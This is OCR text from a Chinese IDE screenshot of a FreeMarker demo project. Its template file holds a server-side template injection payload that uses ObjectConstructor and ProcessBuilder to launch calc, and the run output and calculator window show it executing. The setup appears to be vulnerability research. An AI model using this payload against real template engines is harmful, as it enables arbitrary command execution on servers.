 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) freemarker - freemarker-demo.ftl
freemarker freemarker freemarker-demo.ftl testFreemarker
项目
pom.xml (freemarker) testFreemarker.java Execute.class Template.class JythonRuntime.class Environment.class freemarker.html Person.java freemarker-demo.ftl
freemarker D:\源码\CMS\freemarker
.idea
freemarker
freemarker.html
freemarker-demo.ftl
src
main
java
Person
testFreemarker
resources
test
target
pom.xml
外部库
< 8u111 > E:\jdk\java\jdk1.8.0_111
Maven: org.freemarker:freemarker:2.3.21
临时文件和控制台
1 <#assign value="freemarker.template.utility.ObjectConstructor"?new()>${value("java.lang.ProcessBuilder","calc").start()} 1
运行: testFreemarker
E:\jdk\java\jdk1.8.0_111\bin\java.exe ...
转换成功
进程已结束,退出代码0
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Version Control 运行 调试 TODO 问题 终端 Profiler 服务 构建 依赖项